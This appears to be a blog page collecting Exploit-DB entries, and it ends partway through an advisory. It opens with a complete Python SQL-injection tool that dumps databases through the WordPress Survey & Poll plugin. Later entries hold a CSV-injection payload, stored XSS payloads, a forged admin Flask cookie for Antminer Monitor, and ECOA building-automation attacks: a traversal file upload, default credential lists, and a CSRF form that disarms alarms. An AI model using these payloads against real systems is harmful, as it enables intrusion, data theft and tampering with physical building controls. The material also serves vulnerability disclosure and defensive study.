# Exploit Title: WordPress Plugin Survey & Poll 1.5.7.3 - 'sss_params' SQL Injection (2)
# Date: 2021-09-07
# Exploit Author: Mohin Paramasivam (Shad0wQu35t)
# Vendor Homepage: http://modalsurvey.pantherius.com/
# Software Link: https://downloads.wordpress.org/plugin/wp-survey-and-poll.zip
# Version: 1.5.7.3
# Tested on: MariaDB,MYSQL
#!/usr/bin/python3
import requests
import re
import warnings
from bs4 import BeautifulSoup, CData
import sys
import argparse
import os
import time
from termcolor import colored
import validators
#Install all the requirements
"""
pip3 install requests
pip3 install bs4
pip3 install argparse
pip3 install termcolor
pip3 install validators
"""
parser = argparse.ArgumentParser(description='WP Plugin Survey & Poll V1.5.7.3 SQL Injection (sss_params)')
parser.add_argument('-u',help='Poll & Survey page URL')
args = parser.parse_args()
url = args.u
if len(sys.argv) !=3:
parser.print_help(sys.stderr)
sys.exit()
if not validators.url(url):
print(colored("\r\nEnter URL with http:// or https://\r\n",'red'))
parser.print_help(sys.stderr)
sys.exit()
def currect_db_name():
payload= """["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,database(),11#"]"""
inject(payload)
def db_version():
payload = """["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@version,11#"]"""
inject(payload)
def hostname():
payload = """["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@hostname,11#"]"""
inject(payload)
def current_user():
payload = """["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,user(),11#"]"""
inject(payload)
def list_databases():
payload = """["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,group_concat(schema_name),11 from information_schema.schemata#"]"""
inject(payload)
def list_tables_db():
db = input("\r\nDatabase : ")
payload = """["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,group_concat(table_name),11 from information_schema.tables where table_schema='%s'#"]""" %(db)
inject(payload)
def list_columns_db():
db = input("\r\nDatabase : ")
table = input("Table : ")
payload = """["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,group_concat(column_name),11 from information_schema.columns where table_schema='%s' and table_name='%s'#"]""" %(db,table)
inject(payload)
def dump_db():
db = input("\r\nDatabase: ")
table = input("Table: ")
column = input("Columns Eg: users,password : ")
dump = "%s.%s" %(db,table)
payload = """["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,group_concat(%s),11 from %s.%s#"]""" %(column,db,table)
inject(payload)
def custom_payload():
payload = input("\r\nPayload : ")
inject(payload)
def inject(inject_payload):
request = requests.Session()
cookies = {
'wp_sap': inject_payload,
}
print("\r\n"+colored("Sending Payload :",'red')+" %s\r\n" %colored((inject_payload),'green'))
response = request.get(url,cookies=cookies)
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
soup = BeautifulSoup(response.text,features="lxml")
cdata = soup.find(text=re.compile("CDATA"))
split_cdata = list(cdata.split(':'))
output = split_cdata[11]
print("\r\n"+colored("SQLI OUTPUT :",'red')+" %s\r\n" %colored((output),'green'))
time.sleep(1)
main()
def main():
print ("Automated SQL Injector (wp-survey-and-poll)")
print ("Enter the respective number to select option")
print ("#EXAMPLE Option : 1\r\n")
print("Option 1 : Grab Database Version")
print("Option 2 : Get Current Database Name")
print("Option 3 : Get Hostname ")
print("Option 4 : Get Current User")
print("Option 5 : List All Databases")
print("Option 6 : List Tables From Database")
print("Option 7 : List Columns from Tables")
print("Option 8 : Dump Database")
print("Option 9 : Custom Payload")
print("Option 10 : Exit")
print("\r\n")
option_selected = str(input("Select Option : "))
if(option_selected=="1"):
db_version()
if(option_selected=="2"):
currect_db_name()
if(option_selected=="3"):
hostname()
if(option_selected=="4"):
current_user()
if(option_selected=="5"):
list_databases()
if(option_selected=="6"):
list_tables_db()
if(option_selected=="7"):
list_columns_db()
if(option_selected=="8"):
dump_db()
if(option_selected=="9"):
custom_payload()
if(option_selected=="10"):
sys.exit()
else:
main()
main()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863124995
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: WordPress Plugin TablePress 1.14 - CSV Injection
# Date: 07/09/2021
# Exploit Author: Nikhil Kapoor
# Vendor Homepage:
# Software Link: https://wordpress.org/plugins/tablepress/
# Version: 1.14
# Category: Web Application
# Tested on Windows
How to Reproduce this Vulnerability:
1. Install WordPress 5.8.0
2. Install and activate TablePress
3. Navigate to TablePress >> Add New >> Enter Table Name and Description (If You want this is Optional) >> Select Number of Rows and Columns
4. Click on Add Table
5. Now in Table Content Input Field Enter CSV Injection Payload
6. Click on Save Changes
6. Now go to All Table in TablePress select our entered table >> Click on Export >> Select CSV as an Export Format.
7. Click on Download Export File
8. Open the exported CSV file you will see that CSV Injection got Successfully Executed.
Payload Used :- @SUM(1+9)*cmd|' /C calc'!A0
# Exploit Title: WordPress Plugin WP Sitemap Page 1.6.4 - Stored Cross-Site Scripting (XSS)
# Date: 07/09/2021
# Exploit Author: Nikhil Kapoor
# Software Link: https://wordpress.org/plugins/wp-sitemap-page/
# Version: 1.6.4
# Category: Web Application
# Tested on Windows
How to Reproduce this Vulnerability:
1. Install WordPress 5.8.0
2. Install and activate WP Sitemap Page
3. Navigate to Settings >> WP Sitemap Page >> Settings and enter the XSS payload into the "How to display the posts" Input field.
4. Click Save Changes.
5. You will observe that the payload successfully got stored into the database and when you are triggering the same functionality at that time JavaScript payload is executing successfully and we are getting a pop-up.
6. Payload Used: </textarea><svg/onload=confirm('XSS')>
# Exploit Title: Antminer Monitor 0.5.0 - Authentication Bypass
# Date: 09/06/2021
# Dork:https://www.zoomeye.org/searchResult?q=%22antminer%20monitor%22
# Exploit Author: CQR.company / Vulnz.
# Vendor Homepage: https://github.com/anselal/antminer-monitor, https://twitter.com/intent/follow?screen_name=AntminerMonitor
# Software Link: https://github.com/anselal/antminer-monitor, https://soulis.tech/
# Version: 0.5.0
# Tested on: Windows, Linux, Macos
Software is commonly used for Monitoring antminers and could easily be
found in zoomeye ( 800), shodan ( 500).
For now this is the most popular antminer monitoring tool.
Vulnerability in Antminer Monitor exists because of backdoor or
misconfiguration done
by developer inside settings file in flask server.
Settings file has a predefined secret string, which would be randomly
generated, however it is static in this
build.antminer-monitor/settings.py at
5c62e1064af30674bacb9e1917d5980efbde1fcd · anselal/antminer-monitor ·
GitHub <https://github.com/anselal/antminer-monitor/blob/5c62e1064af30674bacb9e1917d5980efbde1fcd/config/settings.py>
Secret key is 'super secret key'.
Based on this information we can craft authorization bypass cookies.
Using software flask-unsing we can generate cookie which will provide
you admin access.
flask-unsign --sign --cookie "{'_fresh': True, '_id':
b'df230a95eb5318d31fa83690c667cfd6a824dbfe61949bf30b9d75e71c6ea20714b87113fcafe2340df9a8a6f3567e7a2faedc2c12d05e4e338558e47afe84f6',
'_user_id': '1', 'csrf_token':
b'15d0261b7f3f40849920ebb94f7a2368397f76ff'}" --secret "super secret
key"
Additionally you can use this universal cookie to access web interface
of flask application.
This cookie can work on all systems in "session" field.
.eJw9j81Og0AURl_FzLoLfmTTpAubaQkm9xLMpeTeTaNAGQdGE9BQp-m7O3HhA3zfOeemzpe5X4zaXl6npd-o83untjf18Ka2SnL-Ab83JZ0mtrUHMiP4o2MaPNpxZc8JJuhEiyl1EUn-7IT4WlKVsWMPeZGJbmOh9speJqZiRX-I2A4p0MGLQyOuDoxqDayMyRgMOyROhToDTow0LxYcXMFVKzZ1JAS-1HVc5nWEyTHwhkgs79Q9uH8v_fwXoGK1Ue0yX85fn2P_8V8EdBpBFwk0RSoWHeqnR9RjBnY_sSsyzDkNlqFu8CV1DoOjDLvwfv8FnZ1jTQ.YS2Hvw.a-bvt7Y4e2kKNs0iXkRxHnRRJAU
In addition DEBUG = True which means /console works, however it needs pin.
# Exploit Title: Active WebCam 11.5 - Unquoted Service Path
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Date: 09.09.2021
# Software Link: https://www.techspot.com/downloads/175-active-webcam.html
# Vendor Homepage: https://www.pysoft.com/
# Version: 11.5
# Tested on: Windows 10
# Note: "Start on Windows Startup" with "Start as Service" must be enabled in Program Options
# Proof of Concept:
C:\Users\death>sc qc ACTIVEWEBCAM
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: ACTIVEWEBCAM
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Active WebCam\WebCam.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Active WebCam
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\death>cmd /c wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
Active WebCam ACTIVEWEBCAM C:\Program Files\Active WebCam\WebCam.exe Auto
# Exploit Title: Bus Pass Management System 1.0 - 'adminname' Stored Cross-Site Scripting (XSS)
# Date: 2021-09-08
# Exploit Author: Emre Aslan
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/wp-content/uploads/2021/07/Bus-Pass-Management-System-Using-PHP-MySQL.zip
# Version: 1.0
# Tested on: Windows 11 - XAMPP Server
# Vulnerable page: host/admin/*
# Vulnerable Code: <div class="user-info"><div><strong>Admin[PAYLOAD]</strong></div>
# Vulnerable Parameter: adminname[ POST Data ]
# Tested Payload: <svg/onload=alert('XSS')>
# Proof Of Concept:
# 1 - Login the dashboard
# 2 - Go to /admin/admin-profile.php
# 3 - set admin name with payload
# 4 - xss fires
# Exploit Title: ECOA Building Automation System - Path Traversal Arbitrary File Upload
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Path Traversal Arbitrary File Upload
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller suffers from an arbitrary file write and directory traversal vulnerability.
Using the POST parameters 'rbt' and 'filename', attackers can set arbitrary values for location
and content type and gain the possibility to execute arbitrary code on the affected device.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5669
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5669.php
25.06.2021
--
Directory Traversal / File Path Traversal / Unrestricted File Upload
--------------------------------------------------------------------
- Abusing the 'filename' and 'rbt' POST parameter, attacker can navigate outside current directory and write files in arbitrary location.
- There is no validation on file content, file extension and file location.
Request:
POST /ebd-bin/upload HTTP/1.1
Host: 192.168.1.3:8080
------WebKitFormBoundaryvxy2zFDs1Z69pfRB
Content-Disposition: form-data; name="rbt"
ecsfile
------WebKitFormBoundaryvxy2zFDs1Z69pfRB
Content-Disposition: form-data; name="filename"; filename="../../../anyfile.ext"
Content-Type: application/octet-stream
ANY_CONTENT_HERE
------WebKitFormBoundaryvxy2zFDs1Z69pfRB--
# Exploit Title: ECOA Building Automation System - Weak Default Credentials
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Weak Default Credentials
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller uses weak set of default administrative credentials that can be easily guessed
in remote password attacks and gain full control of the system.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5668
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5668.php
25.06.2021
--
Default / Weak Credentials
--------------------------
- Attacker can use default credentials and authenticate to the SmartHome, Building Automation and Access Control System.
Credentials:
guest:guest
user:user
admin:admin
root:embed
embed:power
administrator:empty
humex:humex4377
ecoa:ecoa4377
# Exploit Title: Men Salon Management System 1.0 - Multiple Vulnerabilities
# Date: 2021-09-09
# Exploit Author: Aryan Chehreghani
# Vendor Homepage: https://phpgurukul.com
# Software Link: https://phpgurukul.com/men-salon-management-system-using-php-and-mysql
# Version: 1.0
# Tested on: Windows 10 - XAMPP Server
# Vulnerable page :
http://localhost/msms/admin/edit-customer-detailed.php?editid=
# Proof Of Concept :
# 1 . Download And install [ Men Salon Management System ]
# 2 . Go to /msms/admin/index.php and Enter Username & Password
# 3 . Navigate to >> Customer List
# 4 . In the action column, click Edit
# 5 . Enter the payload into the Url and Fields
# [ Sql Injection ] :
Vulnerable paramater :
The editid paramater is Vulnerable to sqli
GET : http://localhost/msms/admin/edit-customer-detailed.php?editid=2'+union+select+1,database(),3,4,5,6,7,8--+
# [ Stored Cross-Site Scripting ] :
Vulnerable Fields : Name & Email
Payload Used: "><script>alert(document.cookie)</script>
# Exploit Title: ECOA Building Automation System - 'multiple' Cross-Site Request Forgery (CSRF)
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Cross-Site Request Forgery
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The Building Automation System / SmartHome allows users to perform certain actions via HTTP requests
without performing any validity checks to verify the requests. These actions can be exploited to
perform any CRUD operation like user creation, alarm shutdown and account password change with
administrative privileges if a logged-in user visits a malicious web site.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5671
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5671.php
25.06.2021
--
Cross-Site Request Forgery (CSRF) - Add / Modify Users or Disarm Alarm
----------------------------------------------------------------------
- CSRF exist in entire solution for any CRUD operation.
PoC:
<html>
<body>
<form action="http://192.168.1.3:8080/usersave" method="POST">
<input type="hidden" name="bk" value="-1" />
<input type="hidden" name="edtText" value="" />
<input type="hidden" name="comText" value="19" />
<input type="hidden" name="delrow" value="" />
<input type="hidden" name="hiddenText" value="useruser19guestguest10rootembed19adminadmin19" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
# Exploit Title: ECOA Building Automation System - Directory Traversal Content Disclosure
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Directory Traversal Content Disclosure
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
#3 ECM0000160 Digital Logic Controller (DLC) are Pre-programmed controller it intended for
Building Automate System; Environment control system; HVAC control system and other types of
equipment. Being fully programmable it ensures complete application versatility, allowing
specific products to be created according to customer requests. This controller is a configurable
unitary controller based on the 32bit series microcomputer, with an on-board clock, have two
RS-485 local bus.
#4 The ECS0000160 is a Router Controller for building and industry products based on various
microprocessors. It not only accessing information but also monitoring and controlling across
Internet directly. The ECS0000160 can totally replace and improve a typical system that always
has tedious panel and complex working process. An obviously benefit to our customers is that
ECS0000160 enabling them to interact with their systems anytime, anywhere, not only just allowed
to connect with singular specific operating system. It's like a whole package, which provides
browsers an easy platform to monitor and control the doors, alarms, devices, etc. that all
through web-pages operating, which works base on standard transmission Internet protocol. The
ECS0000160 provides a low industry cost. A truly friendly network interface which is simple
and easy to apply on factory floors. It supports from serial ports with options of RS485.
#5 HOME SERVER-EHC9246150 - This web basic home-server is with the specifications of hidden
installation, 32bits microcomputer and I/O Peripheral expansion circuit, which include: D/A
conversion circuit, A/D conversion circuit and optical isolation circuit, using default proportional,
integral and differential (P+I+D) and dead-zone control to control accurately. The controller
features contains the sensing system, proportional control systems, computing modules, control
modules, alarm detection system, and so on. It mainly used in building control, plant monitoring,
air monitoring, lighting and power control, the use of premises for buildings, factories, offices,
conference rooms, restaurants, hotels, etc.
Desc:
The BAS controller suffers from a directory traversal content disclosure vulnerability. Using the
GET parameter 'cpath' in File Manager (fmangersub), attackers can disclose directory content on the
affected device.
Tested on: EMBED/1.0
Apache Tomcat/6.0.44
Apache Tomcat/6.0.18
Windows Server
MySQL Version 5.1.60
MySQL Version 4.0.16
Version 2.0.1.28 20180628
Vulnerability discovered by Neurogenesia
@zeroscience
Advisory ID: ZSL-2021-5670
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5670.php
25.06.2021
--
Directory Traversal Content Disclosure
--------------------------------------
- Abysing the 'cpath' GET parameter, attackers can disclose directory contents by directory traversal attacks.
- cpath=.
- cpath=../../../../../../../etc
Request:
GET /fmangersub?cpath=/ HTTP/1.1
Host: 192.168.1.3:8080
bacevent.elf
redown.elf
system.bin
webnewc.elf
err.txt
hole.elf
modbustcp.elf
ianplc.bin
hitachi.el
bacser.elf
root.pem
pwsd.bin
server.lst
symtbl.tbl
client.pem
gb-unicode.bin
httpser.elf
namelst.bin
AI.tbl
BI.tbl
AV.tbl
BV.tbl
mstplalf
rthost.elf
big5-unicode.bin
version.bin
modbus.elf
rbdev.bin
rbdlc.elf
powercrd.elf
# Exploit Title: ECOA Building Automation System - Hard-coded Credentials SSH Access
# Date: 25.06.2021
# Exploit Author: Neurogenesia
# Vendor Homepage: http://www.ecoa.com.tw
ECOA Building Automation System Hard-coded Credentials SSH Access
Vendor: ECOA Technologies Corp.
Product web page: http://www.ecoa.com.tw
Affected version: ECOA ECS Router Controller - ECS (FLASH)
ECOA RiskBuster Terminator - E6L45
ECOA RiskBuster System - RB 3.0.0
ECOA RiskBuster System - TRANE 1.0
ECOA Graphic Control Software
ECOA SmartHome II - E9246
ECOA RiskTerminator
Summary:
#1 The Risk-Terminator Web Graphic control BEMS (Building Energy Management System) are
designed to provide you with the latest in the Human Machine Interface (HMI) technology,
for completely monitoring and controlling management. It may be used singly for small and
medium sized facilities, could be linked together via the high-speed Ethernet to other
servers that suit to World Wide Web (WWW) or Local Area Network (LAN) for large and more
sophisticated applications. The Risk-Terminator practice Web basic conception that with
operation simply and conveniently, totally share risk and make sure of security. Even
remote sites may be controlled and monitored through Ethernet port, which base on standard
transferring protocol like XML, Modbus TCP/IP or BACnet or URL.
#2 The RiskBuster is a Web enabled network Router Server that uses Ethernet and TCP/IP
networking technologies. It incorporates an embedded web server that can deliver user-specific
web pages to any PC or mobile terminal running internet browser software. A user with an
appropriate security codes can made adjustment or monitor the network control unit form
any internet access point in the world. It also provides network management, integration
and process control functions for any existing or new building controllers and microprocessor
based equipments or system in buildings. The management function provided by the RiskBuster
such as trend log and alarm generation improves building controllers and microprocessor
based equipments or system management and audit trail capabilities. The integration function
provided by the RiskBuster allows seamless integration such as information sharing (read/write)
between building controllers and microprocessor based equipments or system without any need
of major upgrade or equipments replacement and allow cost saving. The process control functions
provided by the RiskBuster allow global control action to be implemented across any building
controllers and microprocessor based equipments or system to allow full building control. The
RiskBuster provide a truly cost effective solution for any building automation or high level
integration application. A truly Ethernet network compliant feature allows the RiskBuster to
be install anywhere in the building.
